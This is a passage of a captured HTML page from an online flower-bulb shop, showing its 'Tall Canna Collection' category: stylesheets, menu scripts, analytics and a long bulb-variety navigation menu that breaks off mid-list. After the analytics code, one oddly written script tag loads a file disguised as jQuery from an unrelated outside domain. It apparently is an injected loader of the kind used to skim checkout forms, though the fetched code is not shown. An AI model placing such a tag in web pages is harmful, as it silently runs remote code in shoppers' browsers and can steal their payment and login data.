

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/category/31393114
body_size: 21353
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Times; font-size:12px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1768604081773'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1768604081773"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1768604081773"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Tall Canna Collection" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Tall+Canna+Collection&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1768604081773"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
